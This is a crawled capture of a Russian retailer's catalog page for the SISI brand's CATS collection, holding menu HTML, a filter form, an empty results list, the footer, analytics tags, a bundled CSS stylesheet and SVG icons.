                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000056/s/4415/" class="">BASIC (Одежда для дома)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000056/collection/k181/s/4415/" class="">MARE(Одежда для дома и улицы) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000056/collection/k483/s/4415/" class="">KASHKORSE (Одежда для дома) (5)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000056/collection/k192/s/4415/" class="">SPORT STYLE(Одежда для дома и улицы) (1)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000090/s/4415/" class="">FASHION(одежда для дома и улицы)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k737/s/4415/" class="">LAVANDA (Одежда для дома и улицы) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k574/s/4415/" class="">PANTERA ROSA (Одежда для дома) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k724/s/4415/" class="">NUOVO STYLE(одежда для дома и улицы) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k730/s/4415/" class="">SIESTA (Одежда для дома) (5)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k895/s/4415/" class="">MOSAICO (Одежда для дома) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k777/s/4415/" class="">PAVONE (Одежда для дома) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k806/s/4415/" class="">HARMONY(Одежда для дома) (4)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item opened">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle collant-collection__menu-toggle--active">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000093/s/4415/" class="">FASHION (одежда для дома и улицы)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k960/s/4415/" class="">PINK LOVE (одежда для дома) (3)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k1077/s/4415/" class="">LINE (одежда для дома) (5)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k856/s/4415/" class="">LOVE (одежда для дома) (6)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k876/s/4415/" class="">SAKURA (6)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k1083/s/4415/" class="">POINTELLE (одежда для дома) (4)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k807/s/4415/" class="">BELLA(одежда для дома) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k1065/s/4415/" class="">CAVALLINO (одежда для дома) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k1066/s/4415/" class="">FIERA (одежда для дома) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k1067/s/4415/" class="">FIORITO (одежда для дома) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k1068/s/4415/" class="">NAUTILUS (одежда для дома) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k826/s/4415/" class="">BASICO(одежда для дома) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k827/s/4415/" class="">TENERO(одежда для дома) (1)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
											<li class="">
							<a href="/catalog/dlya-zhenshchin/belevoy-trikotazh/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('/upload/iblock/036/bkpc5vrczd020ho6tqhnp1ptgn1y2al2.png')"></span>
								<span class="catalog-section__subcategory-title">Бельевой трикотаж</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000056/s/4425/" class="">BASIC (Одежда для дома)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000056/collection/k483/s/4425/" class="">KASHKORSE (Одежда для дома) (1)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
											<li class="">
							<a href="/catalog/dlya-zhenshchin/odezhda/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('/upload/iblock/d06/gb20rlf9q4zfa4hmj7xbpimaci0gk4j3.png')"></span>
								<span class="catalog-section__subcategory-title">Одежда</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000056/s/4428/" class="">BASIC (Одежда для дома)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000056/collection/k192/s/4428/" class="">SPORT STYLE(Одежда для дома и улицы) (1)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000090/s/4428/" class="">FASHION(одежда для дома и улицы)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k724/s/4428/" class="">NUOVO STYLE(одежда для дома и улицы) (1)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
									</ul>
									</div>
	</div>		</div>
	</div>

	<div class="page-right">
		<div class="section">
			<!-- <a href="/catalog/line/kgr000000093/collection/k855/s/4415/" class="btn-back">Вернуться назад</a> -->

			<a href="/catalog/" class="btn-back">Вернуться назад</a>

			<h1>Бренд SISI, коллекция CATS</h1>

			
			<button class="left-menu__open" data-src="#left-menu" data-fancybox>Все линии и коллекции SISI</button>

			
			<div class="filter "
     id="smart_filter">
	<div class="filter-top">
		<div class="filter-title">Фильтрация</div>

		<a href="JavaScript:;" class="filter-close"></a>
	</div>

	<div class="filter-content">

		<form name="catalogFilter_form" action="/catalog/line/kgr000000093/collection/k855/s/4415/new/"
		      method="get" id="smart_filter_form">
			
			
				<!-- Фильтры в новом каталоге START -->
				<!-- На странице каталога с Брендом этого фильтра не будет  -->
				<div class="smart-filter-parameters-box">
					<span class="smart-filter-container-modef"></span>
					<ul class="filter__brands">
											</ul>
				</div>
			
			<div class="smart-filter-parameters-box">
				<span class="smart-filter-container-modef"></span>

									<ul class="filter__properties">
											</ul>
							</div>

			<div class="filters-wrap">
												<div style="clear: both"></div>				<div class="filter__bottom">
                                            <div class="smart-filter-parameters-box filter__name">
                            <span class="smart-filter-container-modef"></span>
                            <input type="text" name="name" value="" id="" class="input"
                                   onkeyup="smartFilter.keyup(this)"
                                   placeholder="Название товара">
                        </div>
                    											<div class="filter-buttons">
						<button type="submit" class="btn btn--filter" id="set_filter" name="set_filter"><span>Применить фильтр</span>
						</button>
												</div>				</div>


				<div id="modef" style="display: none;">
					Выбрано: <span id="modef_num">0</span>					<span class="arrow"></span>
					<br/>
					<a href="/catalog/line/kgr000000093/collection/k855/s/4415/new/filter/clear/apply/"
					   target="">Показать</a>
				</div>
			</div>
		</form>

	</div>
</div>

<script type="text/javascript">
    var smartFilter = new JCSmartFilter('/catalog/line/kgr000000093/collection/k855/s/4415/new/', 'VERTICAL', {'SEF_SET_FILTER_URL':'/catalog/line/kgr000000093/collection/k855/s/4415/new/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/line/kgr000000093/collection/k855/s/4415/new/filter/clear/apply/'});
</script>
				<div class="catalog-top">
										<a href="JavaScript:;" class="filter-mobile">Фильтр</a>
								<div class="filter-result">
			Найдено результатов: <span>0</span>
		</div>
		<div class="catalog-top__right">
		<div class="catalog-show">
			<div class="catalog-show__desc">
				<span>Показывать по:</span>
				<select name="show" class="select input js-show-select">
					<option value="20" selected>20</option>
					<option value="40">40</option>
					<option value="60">60</option>
				</select>
			</div>

			<div class="catalog-show__mobile">
				<span>Показать по</span><a href="JavaScript:;" class="input">20</a>
				<div class="catalog-show__content">
					<div class="catalog-show__content-top">
						Показать по
						<a href="JavaScript:;" class="catalog-show__content-close"></a>
					</div>
					<div class="catalog-show__content-items">
						<form action="">
							<div class="col-2">
								<label class="radio-wrap">
									<input type="radio" name="show" class="radio" value="20" checked><span>20</span>
								</label>
								<label class="radio-wrap">
									<input type="radio" name="show" class="radio" value="40"><span>40</span>
								</label>
								<label class="radio-wrap">
									<input type="radio" name="show" class="radio" value="60"><span>60</span>
								</label>
							</div>
							<button class="btn">Применить фильтр</button>
						</form>
					</div>
				</div>
			</div>

		</div>

		<div class="catalog-sort">
			<div class="catalog-sort__desc">
				<span>Сортировка</span>
				<select name="sort" class="select input js-sort-select">
										<option value="" data-field="name" data-order="asc">Название ↑</option>
					<option value="" data-field="name" data-order="desc">Название ↓</option>
					<option value="" data-field="popularity" data-order="asc">Популярность ↑</option>
					<option value="" data-field="popularity" data-order="desc" selected>Популярность ↓</option>
				</select>
			</div>
			<div class="catalog-sort__mobile">
				<span>Сортировка</span>
				<a href="JavaScript:;" class="input">Популярность ↓</a>
				<div class="catalog-sort__content">
					<div class="catalog-sort__content-top">
						Сортировка
						<a href="JavaScript:;" class="catalog-sort__content-close"></a>
					</div>
					<div class="catalog-sort__content-items">
						<form action="">
														<div class="col-2">
								<label class="radio-wrap">
									<input type="radio" name="sort" class="radio" data-field="name" data-order="asc"><span>Название ↑ <span>(по алфавиту А-Я)</span></span>
								</label><label class="radio-wrap">
									<input type="radio" name="sort" class="radio" data-field="name" data-order="desc"><span>Название ↓ <span>(по алфавиту Я-А)</span></span>
								</label>
							</div>
							<div class="col-2">
								<label class="radio-wrap">
									<input type="radio" name="sort" class="radio" data-field="popularity" data-order="asc"><span>Популярность ↑ <span>(по возрастанию)</span></span>
								</label><label class="radio-wrap">
									<input type="radio" name="sort" class="radio" data-field="popularity" data-order="desc" checked><span>Популярность ↓ <span>(по убыванию)</span></span>
								</label>
							</div>
							<button class="btn">Применить фильтр</button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<div class="catalog-view">
			<a href="#" class="list active"></a>
			<a href="#" class="grid"></a>
		</div>
	</div>
				</div>

				

<div class="catalog ">
    </div>
    <script>
	var product_ids = [];
</script>
		</div>
	</div>
            <!-- wrap-->
    </div>

    <!-- main-->
    </div>

    <div class="footer">
        <div class="footer-top">
            <div class="wrap footer-wrap">
                <a href="/" class="logo">
                    <img src="/local/templates/collant/images/svg/logo-white.svg" alt="">
                </a>
                <div class="footer-container">
                    <div class="footer-container__block">
                        <div class="footer-box">
                            <span>Телефон:</span>
                            <a href="tel:+74952255600" class="phone">
                                +7 (495) 225-56-00                            </a>
                        </div>
                        <div class="footer-box">
                            <span>Адрес</span>
                            Москва. Волгоградский проспект 43к3                        </div>
                    </div>
                    <div class="footer-container__block">
                        <div class="footer-menu">
                                                        
<ul>
<li>
			<a href="/catalog/" class="selected">Каталог</a>
		</li></ul>
                                                    </div>
                                                                            <ul class="footer-app__list">
                                <li class="footer-app__list-item">
                                    <a href="https://play.google.com/store/apps/details?id=ru.app.collant&pli=1"
                                       class="footer-app__list-btn footer-app__list-btn--play "
                                       target="_blank"
                                       onclick="ym(88635160,'reachGoal','Google_Play_footer')">
                                        <img src="/local/assets/images/icons/load-google-play.svg" alt="">
                                    </a>
                                </li>
                                <li class="footer-app__list-item">
                                    <a href="https://apps.apple.com/us/app/collant-ru/id6739140425"
                                       class="footer-app__list-btn footer-app__list-btn--store "
                                       target="_blank"
                                       onclick="ym(88635160,'reachGoal','App_store_footer')">
                                        <img src="/local/assets/images/icons/load-app-store.svg" alt="">
                                    </a>
                                </li>
                            </ul>
                                            </div>
                </div>
            </div>
        </div>
        <div class="footer-bot">
            <div class="wrap">
                Единая Европа - Элит. Copyright © 2026 — Все права защищены
            </div>
        </div>
    </div>
    <div class="bottom-area">
        <a href="/catalog" class="bottom-area__catalog"></a>
		<!-- <a href="JavaScript:;" class="bottom-area__search"></a> -->
				<a href="/personal/" data-fancybox data-type="ajax" class="bottom-area__lk"></a>
    </div>
    </div>
    <div class="h-hide">
        
        <div class="popup popup-color" id="popup-color">
            <div class="popup-color__item"></div>
        </div>
        
    </div>
    <iframe class="js-blank-iframe iframe-hidden" name="blank-upload" frameborder="0"></iframe>
	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88635160, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88635160" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<script src="/waf-scripts/waf.js"></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
<div class="modal-app js--modal-app" data-timer="3000">
    <div class="modal-app__wrap wrap">
        <div class="modal-app__container">
            <div class="modal-app__close js--modal-app__close">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path fill="#40444e" d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path>
                </svg>
            </div>
            <div class="modal-app__left">
                <div class="modal-app__logo">
                    <img src="/local/templates/collant/images/svg/logo.svg" alt="">
                </div>
                <div class="modal-app__title modal-app__title--mobile">
                    Теперь в мобильном приложении                </div>
                <div class="modal-app__btns">
                                        <a href="https://play.google.com/store/apps/details?id=ru.app.collant&pli=1" class="modal-app__btn modal-app__btn--play " 
                        target="_blank" onclick="ym(88635160,'reachGoal','Google_play_banner')">
                        <img src="/local/assets/images/icons/load-google-play.svg" alt="">
                    </a>

                                        <a href="https://apps.apple.com/us/app/collant-ru/id6739140425" class="modal-app__btn modal-app__btn--store " 
                        target="_blank" onclick="ym(88635160,'reachGoal','App_store_banner')">
                        <img src="/local/assets/images/icons/load-app-store.svg" alt="">
                    </a>
                </div>
            </div>
            <div class="modal-app__img">
                <img src="/upload/iblock/fa4/phvg9m6r2o1bk9jcuebx0n29751q8svc.png" alt="">
            </div>
            <div class="modal-app__right">
                <div class="modal-app__title">
                    Теперь в мобильном приложении                </div>
                <div class="modal-app__right-block">
                    <div class="modal-app__right-qr">
                        <img src="/upload/iblock/d2e/4nyvo2liteki8t59mjy42pwleoo1krv2.png" alt="" style="max-width: 125px">
                    </div>
                    <div class="modal-app__right-text">
                        наведите камеру телефона, чтобы установить приложение                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>
<div class="modal-app__overlay js--modal-app__overlay"></div>    
    </body>
    </html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.collant.ru/bitrix/cache/css/s1/collant/page_20bbe4bf06f8280f90145c3d38636936/page_20bbe4bf06f8280f90145c3d38636936_v1.css?17646107943120
body_size: 986
content:


/* Start:/local/templates/collant/components/bitrix/catalog.smart.filter/bootstrap_v4/style.css?17292407091875*/
.smart-filter-input-dropdown {
  position: relative;
}
.smart-filter-input-dropdown-title {
  cursor: pointer;
  position: relative;
}
.smart-filter-input-dropdown-title:before {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 14px;
  background: url("/local/templates/collant/./images/svg/arr-choose.svg") no-repeat center;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
}
.smart-filter-input-group-checkbox-list {
  position: absolute;
  top: 100%;
  margin-top: 10px;
  left: 0;
  min-width: 240px;
  max-height: 300px;
  overflow-y: auto;
  padding: 6px;
  border: 1px #eee solid;
  background: #fff;
  z-index: -1;
  opacity: 0;
  transition: 0.1s ease-in;
}
.smart-filter-input-group-checkbox-list-active {
  opacity: 1;
  visibility: visible;
  z-index: 10;
}
.smart-filter-input-group-checkbox-list .form-group {
  margin-bottom: 8px;
}
.smart-filter-input-group-checkbox-list .form-group:last-child {
  margin-bottom: 0;
}
.smart-filter-input-group-checkbox-list .form-check-label {
  font-size: 15px;
}

.form-check-input[disabled],
.form-check-label.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}

.filter__properties li label {
  text-align: center;
  width: 100%;
  height: 100%;
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  color: #5e636f;
  padding: 2px 12px;
  display: inline-block;
}

.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}
.filter__brand-link input,
.filter__property-link input {
  display: none;
}



.filter .filter-close {
  display: none;
}

.smart-filter-input-dropdown-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

@media (max-width: 1023px) {
  .smart-filter-input-group-checkbox-list {
    max-height: 115px;
    min-width: unset;
  }

  .filter {
    overflow-y: auto;
  }

  .filter .filter-close {
    display: inline-block;
  }
}

/* End */


/* Start:/local/templates/collant/components/bitrix/catalog.section/catalog/style.css?1734533960799*/
/* .product-prices .price-opt span:not(.product-auth){
    color: #d662ac
}

.product-prices .promo span:not(.product-auth){
    color: #7d9aec
}

.product-prices .price-sale span:not(.product-auth){
    color: #f27c93
}

.product-prices .promo.inactive{
    color: #999
}

.product-prices .promo span.inactive a{
    color: #f27c93
}

.product-prices .promo span.inactive a:hover{
    color: #048459
}

.product-prices span:not(.product-auth){
    text-align: right;
    margin-right: 0 !important;
    max-width: 80px;
} */

.product[data-product] .product-prices,
.product[data-product] .label {
    visibility: hidden;
    opacity: 0;
    transition: .3s ease-in-out;
}

.product[data-product] .product-prices.show,
.product[data-product] .label.show {
    visibility: visible;
    opacity: 1;
}
/* End */
/* /local/templates/collant/components/bitrix/catalog.smart.filter/bootstrap_v4/style.css?17292407091875 */
/* /local/templates/collant/components/bitrix/catalog.section/catalog/style.css?1734533960799 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-grid.svg
body_size: 773
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <g id="Сгруппировать_162" data-name="Сгруппировать 162" transform="translate(-1543 -726)">
    <rect id="Прямоугольник_115" data-name="Прямоугольник 115" width="8" height="8" rx="1" transform="translate(1543 726)" fill="#767c8b"/>
    <rect id="Прямоугольник_118" data-name="Прямоугольник 118" width="8" height="8" rx="1" transform="translate(1543 736)" fill="#767c8b"/>
    <rect id="Прямоугольник_116" data-name="Прямоугольник 116" width="8" height="8" rx="1" transform="translate(1553 726)" fill="#767c8b"/>
    <rect id="Прямоугольник_117" data-name="Прямоугольник 117" width="8" height="8" rx="1" transform="translate(1553 736)" fill="#767c8b"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-list-active.svg
body_size: 616
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16">
